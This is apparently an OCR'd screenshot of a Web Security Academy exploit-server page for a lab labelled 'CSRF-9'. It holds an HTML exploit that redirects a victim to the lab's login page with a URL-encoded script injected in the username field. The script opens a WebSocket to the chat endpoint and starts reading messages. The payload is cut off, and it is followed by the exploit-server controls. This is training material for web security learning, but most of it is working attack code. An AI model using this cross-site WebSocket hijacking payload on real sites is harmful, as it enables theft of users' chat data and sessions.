 Body:
<html>
<head>
<title>CSRF-9</title>
</head>
<body>
<script>
document.location = 'https://cms-0a200002035e04ccc0cea048008a00db.web-security-academy.net/login?
username=%3Cscript%3E%0A%20%20%20%20var%20webSocket%20%3D%20new%20WebSocket%28%27wss%3A%2
F%2F0a200002035e04ccc0cea048008a00db.web-security-
academy.net%2Fchat%27%29%3B%0A%20%20%20%20webSocket.onopen%20%3D%20function%28%29%20%7B%0A
%20%20%20%20%20%20%20%20webSocket.send%28%22READY%22%29%3B%0A%20%20%20%20%7D%3B%0A%
20%20%20%20webSocket.onmessage%20%3D%20function%28event%29%20%7B%0A%20%20%20%20%20%20%20
1
2
Store
View exploit
Deliver exploit to victim
Access log